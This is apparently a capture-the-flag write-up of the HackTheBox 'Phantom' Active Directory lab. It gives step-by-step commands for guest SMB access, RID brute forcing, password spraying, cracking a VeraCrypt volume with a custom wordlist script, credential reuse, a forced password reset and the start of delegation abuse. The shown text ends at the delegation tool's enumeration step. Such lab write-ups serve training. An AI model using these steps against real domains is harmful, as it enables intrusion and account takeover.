
HackTheBox: Phantom
This box is rated medium difficulty on HTB. It involves us finding a default password in an onboarding PDF located inside of a Guest-readable SMB share. Spraying this password across the domain grants us access to another user who can download an encrypted volume from another SMB share. After decrypting this file with a custom wordlist, we discover credentials inside of a configuration file which are reused for a service account. Finally, we abuse ForceChangePassword to takeover a user in a higher-privileged group which enables a Resource-Based Constrained Delegation attack, however the lack of Machine Account creation permissions forces an interesting bypass to obtain DCSync rights.
Host Scanning
I begin with an Nmap scan against the target IP to find all running services on the host; Repeating the same for UDP returns the usual AD ports.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
└─$ sudo nmap -p53,88,135,139,389,445,464,593,636,3268,3269,3389,5985,9389 -sCV 10.129.234.63 -oN fullscan-tcp
Starting Nmap 7.98 ( https://nmap.org ) at 2026-06-24 18:19 -0400
Nmap scan report for 10.129.234.63
Host is up (0.057s latency).

PORT     STATE SERVICE       VERSION
53/tcp   open  domain        Simple DNS Plus
88/tcp   open  kerberos-sec  Microsoft Windows Kerberos (server time: 2026-06-24 22:19:20Z)
135/tcp  open  msrpc         Microsoft Windows RPC
139/tcp  open  netbios-ssn   Microsoft Windows netbios-ssn
389/tcp  open  ldap          Microsoft Windows Active Directory LDAP (Domain: phantom.vl, Site: Default-First-Site-Name)
445/tcp  open  microsoft-ds?
464/tcp  open  kpasswd5?
593/tcp  open  ncacn_http    Microsoft Windows RPC over HTTP 1.0
636/tcp  open  tcpwrapped
3268/tcp open  ldap          Microsoft Windows Active Directory LDAP (Domain: phantom.vl, Site: Default-First-Site-Name)
3269/tcp open  tcpwrapped
3389/tcp open  ms-wbt-server Microsoft Terminal Services
| rdp-ntlm-info:
|   Target_Name: PHANTOM
|   NetBIOS_Domain_Name: PHANTOM
|   NetBIOS_Computer_Name: DC
|   DNS_Domain_Name: phantom.vl
|   DNS_Computer_Name: DC.phantom.vl
|   DNS_Tree_Name: phantom.vl
|   Product_Version: 10.0.20348
|_  System_Time: 2026-06-24T22:19:23+00:00
|_ssl-date: 2026-06-24T22:20:03+00:00; -18s from scanner time.
| ssl-cert: Subject: commonName=DC.phantom.vl
| Not valid before: 2026-06-23T22:15:33
|_Not valid after:  2026-12-23T22:15:33
5985/tcp open  http          Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open  mc-nmf        .NET Message Framing
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows

Host script results:
|_clock-skew: mean: -17s, deviation: 0s, median: -18s
| smb2-time:
|   date: 2026-06-24T22:19:26
|_  start_date: N/A
| smb2-security-mode:
|   3.1.1:
|_    Message signing enabled and required

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 53.26 seconds
Looks like a Windows machine with Active Directory components installed on it, more specifically a Domain Controller. RDP’s ssl-certificate is leaking the Fully Qualified Domain Name of DC.PHANTOM.VL which I add to my /etc/hosts file. Since there are no web servers present, I’ll mainly focus on SMB, LDAP, and Kerberos to gather information and go about getting a foothold on the domian.
Service Enumeration

Testing for Guest/Null authentication over SMB actually succeeds to connect. Doing the same for RDP and anonymous binds on LDAP both fail, however SMB opens up a ton of doors for us.
1
2
3
4
5
└─$ nxc smb dc.phantom.vl -u '' -p ''

└─$ rpcclient -U ''%'' dc.phantom.vl

└─$ ldapsearch -x -H ldap://DC.PHANTOM.VL -b "dc=PHANTOM,dc=VL" -s base "(objectClass=user)"

Looking at what the Guest account has access to reveals two non-standard shares, one for collaboration between various departments and another one for public use. Given that we can only read the ladder, I connect and download an electronic mail file inside.
1
2
3
└─$ nxc smb dc.phantom.vl -u 'Guest' -p '' --shares

└─$ smbclient //DC.PHANTOM.VL/Public -U 'Guest'
Exploitation
Default Credentials in PDF
By displaying the contents of the file, we see that it’s a message to the Tech Support team regarding a new employee onboarding template.

Attached is a welcome_template.pdf file that is Base64-encoded, which we can view by decoding and opening in our terminal.
1
2
3
4
5
└─$ echo '<BASE64_BLOB>' > welcome_template.pdf

└─$ cat welcome_template.pdf | base64 -d > recovered.pdf

└─$ open recovered.pdf

Opening the recovered PDF file ends up leaking a default password used across the domain for recent hires going through onboarding. Since this is a template we don’t have access to any usernames from here, however we can brute-force RIDs to enumerate account names.
RID brute forcing works by walking the well-known SID structure of a domain, incrementing the relative identifier (RID) suffix against a known domain SID and querying each candidate via SAMR. Since RIDs are assigned sequentially as objects are created, this lets an attacker enumerate valid account names even without prior knowledge of the domain’s user base, often anonymously if RPC endpoints permit guest/null sessions (as seen here).
Password Spraying
I’ll use NetExec again to carry this out and then extract the usernames with a couple awk commands after-the-fact.
1
2
3
4
5
└─$ nxc smb dc.phantom.vl -u 'Guest' -p '' --rid-brute 5000 > ridout.txt

└─$ awk -F'\' '{print $2}' ridout.txt | awk '{print $1}' > users.txt

└─$ tail users.txt


After filtering down the wordlist to only contain user accounts, we can perform a password spray to test if any of them still hold the default found within the template.
1
└─$ nxc smb dc.phantom.vl -u users.txt -p 'Ph4nt0m@5t4rt!' --continue-on-success
IT Backup Share
This returns just one hit (that isn’t a Guest logon), giving us access to a low-privileged user account on the domain. Listing available shares shows that we now have access to the “Departments Share”, which holds a few directories for the different depts in the company.
1
2
3
└─$ nxc smb dc.phantom.vl -u 'ibryant' -p 'Ph4nt0m@5t4rt!' --shares

└─$ smbclient '//DC.PHANTOM.VL/Departments Share' -U 'ibryant'

The Finance and HR folders contained moot PDF files that didn’t reveal much about the company or any secrets. The IT folder on the other hand shows that the team uses TeamViewer, Wireshark, VeraCrypt, and mRemoteNG judging by the installation packages.
There is also a Backup directory that contains a file ending in .hc, which I was unfamiliar with.

A quick Google search discloses that this extension is commonly used for VeraCrypt container files. VeraCrypt is an open-source disk encryption software that allows data to be stored in “virtual hard disks” with a fair amount of protection on them.
Cracking VeraCrypt Volume
The most common way to crack these types of files is to extract the file’s volume header and run a wordlist via Hashcat to recover the password. My Kali machine came pre-installed with veracrypt2hashcat.py, which automatically converts our file into a crackable hash format for ease of use. This Python script should come with all standard Hashcat installs, so if your system is missing it, we can find the code online or run a full upgrade against the binary to resolve any issues.
After a bit of trial and error, I found that by just passing the entire volume into your hash cracking tool of choice works just fine as well.

Letting that run against wordlists like RockYou and FastTrack doesn’t crack in a reasonable time, so I opt to create a custom wordlist following a pretty standard company password structure (e.g. Company + Year + Special Character). To do so, I make a quick bash script to give ourselves plenty of options:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
#!/bin/bash
set -euo pipefail

WORD="${1:-}"
OUTFILE="${2:-wordlist.txt}"

if [[ -z "$WORD" ]]; then
    echo "Usage: $0 <word> [output_file]"
    exit 1
fi

CURRENT_YEAR=$(date +%Y)
START_YEAR=$((CURRENT_YEAR - 30))

SPECIALS=("!" "@" "#" "\$" "%" "&" "*" "?" "123" "1234" "12345" "01" "001" "!!" "@123" "#1")

VARIANTS=("$WORD" "${WORD^^}" "${WORD,,}" "${WORD^}")

> "$OUTFILE"

for variant in "${VARIANTS[@]}"; do
    # Plain word
    echo "$variant" >> "$OUTFILE"

    for sp in "${SPECIALS[@]}"; do
        echo "${variant}${sp}" >> "$OUTFILE"
    done

    for (( y=START_YEAR; y<=CURRENT_YEAR; y++ )); do
        echo "${variant}${y}" >> "$OUTFILE"

        for sp in "${SPECIALS[@]}"; do
            echo "${variant}${y}${sp}" >> "$OUTFILE"
            echo "${variant}${sp}${y}" >> "$OUTFILE"
        done
    done
done

sort -u -o "$OUTFILE" "$OUTFILE"

COUNT=$(wc -l < "$OUTFILE")
echo "[+] Wordlist generated: $OUTFILE"
echo "[+] Total candidates: $COUNT"
This will take in a string parameter and append the last thirty years plus some special characters at the end, which should hopefully contain the company’s VeraCrypt password in it.
1
2
3
4
5
6
7
└─$ chmod +x GenWordlist.sh

└─$ ./GenWordlist.sh

└─$ ./GenWordlist.sh phantom PotentialPasswords.txt

└─$ head PotentialPasswords.txt


Re-running Hashcat with this wordlist and ensuring that the mode is set to 13721 returns the correct password for this encrypted volume.
1
└─$ hashcat -m 13721 IT_BACKUP_201123.hc ./PotentialPasswords.txt
We can view the contents of it by grabbing the VeraCrypt installation package from the IT directory in the “Departments Share” and use the dpkg utility to manage it.
1
└─$ sudo dpkg -i ./veracrypt-1.26.29-Ubuntu-24.04-amd64.deb
Once we have that installed, I mount the decrypted volume to my /mnt directory and start looking around for anything interesting.
1
2
3
4
5
└─$ sudo veracrypt IT_BACKUP_201123.hc /mnt/ --password='[]'

└─$ cd /mnt

└─$ ls -la

VyOS Config File
There are a ton of JSON files for cloud and SIEM applications, but the main one that stuck out to me is the vyos_backup TAR archive. A bit of research shows that VyOS is an open-source network operating system based on Debian Linux. Extracting its contents could mean gaining access to secrets in someone’s home directory or sensitive config files used elsewhere.
1
2
3
4
5
6
7
8
9
└─$ cp ~/Phantom/

└─$ cd ~/Phantom

└─$ mkdir VyOSout

└─$ cd VyOSout

└─$ tar -xvzf ../vyos_backup.tar.gz
Looks like another filesystem, except there is a config directory present.


Displaying the contents of config.boot grants us the plaintext password for a user named lstanley, who can also be found on the domain.
1
└─$ cat config/config.boot
Initial Foothold

Attempting to authenticate as them fails, but any time we gain a new password it’s worth spraying across the domain to discover any accounts where it may have been reused on. Doing so grants us access to the svc_sspr account, who is apart of the Remote Management Users group, letting us grab a shell via WinRM.
1
2
3
4
5
└─$ nxc smb dc.phantom.vl -u 'lstanley' -p '[REDACTED]'

└─$ nxc smb dc.phantom.vl -u users.txt -p '[REDACTED]'

└─$ nxc winrm dc.phantom.vl -u 'svc_sspr' -p '[REDACTED]'

At this point we can grab the user flag under their Desktop folder and start enumerating the filesystem in order to escalate privileges towards Administrator.
1
└─$ evil-winrm -i dc.phantom.vl -u 'svc_sspr' -p 'gB6XTcqVP5MlP7Rc'
Privilege Escalation
Mapping Domain with BloodHound
A bit of snooping around doesn’t give us anything worth noting, so I upload SharpHound to the machine to collect JSON data which will let us map the domain with BloodHound.
1
2
3
4
5
PS> upload SharpHound.exe

PS> .\sharp.exe

PS> download 20260624164043_BloodHound.zip

Once BloodHound is done ingesting all of the files, I take a look at what outbound object control our svc_sspr account has access to. Using the pathfinding tool and following the pattern of available permissions, a route to take over the Domain Controller machine account appears.

The service account we currently have access to can forcefully change the password of three members in the “ICT Security” group. Anyone who has membership in that group is allowed to modify the msds-AllowedToActOnBehalfOfOtherIdentity attribute of the DC’s computer account.
This means we can takeover one of the accounts inside of the privileged group and configure Resource-Based Constrained Delegation, allowing us to get a service ticket for the filesystem with the highest-level permissions on the domain.
In case you’re unfamiliar with this attack vector - RBCD abuse works by writing to the msDS-AllowedToActOnBehalfOfOtherIdentity attribute on a target object, which lets an attacker designate a controlled principal as trusted to delegate to that target on behalf of any user. Once that write succeeds, the attacker uses S4U2Self and S4U2Proxy to request a service ticket impersonating a privileged user (e.g. a domain admin), effectively turning a single GenericWrite/GenericAll over a computer object into full control of that machine.
Account Takeover to RBCD
To kick of this attack chain, I’ll use BloodyAD to reset the password for crose, confirming this action with NetExec afterwards.
1
2
3
└─$ bloodyad -d 'phantom.vl' --host 10.129.234.63 -u 'svc_sspr' -p 'gB6XTcqVP5MlP7Rc' set password crose 'Password123!'

└─$ nxc smb dc.phantom.vl -u 'crose' -p 'Password123!'

For the RBCD portion, I’ll be using a tool I created to automate both enumeration and exploitation named DeleGator. I also have a detailed writeup of how this was built and tested against a custom AD lab if you’re interested.
I begin by cloning my repository and creating a new Python virtual environment in order to install all requirements for it.
1
2
3
4
5
6
7
8
9
└─$ git clone https://github.com/cbev0x/DeleGator

└─$ cd DeleGator

└─$ python3 -m venv venv

└─$ source venv/bin/activate

└─$ pip3 install -r requirements.txt
Running the full enumeration module against the DC confirms that there is an RBCD write path available for exploitation.
1
└─$ python3 delegator.py -d phantom.vl -u 'crose' --dc-ip 10.129.234.63 -p 'Password123!' enum

